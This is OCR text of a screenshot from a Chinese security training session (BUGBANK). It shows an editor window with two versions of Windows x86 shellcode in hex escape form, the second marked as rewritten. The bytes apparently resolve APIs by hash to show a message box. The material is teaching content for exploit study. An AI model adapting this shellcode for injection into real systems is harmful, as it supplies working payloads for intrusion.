 D:\大咖面对面\大咖面对面课件.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
大咖面对面课件.txt ×
漏洞银行BUGBANK
bilibili
1 FC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
2 68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
3 FF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
4 C4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
5 2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x75\x73\x00\x00 --->\x68\x72\x67\x65\x6F\x68\x52\x4E\x47\x6F
6 8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
7
8
9
10 改写完之后的shellcode
11 \xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
12 \x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
13 \xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
14 \xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
15 \x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33
16 \x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36 ------------------------------------------------------------------------
37
38 C:\Users\Administrator\Documents\Visual Studio 2013\Projects
39
40
中
41 characters selected
漏洞银行
BUGBANK
微信 OBS 27.0.... 百度一下... Fancy@B... 118期--sh... Windows ... D:\大咖面... D:\大咖面... 公众号：安全族 中
20:10:28
2021/8/27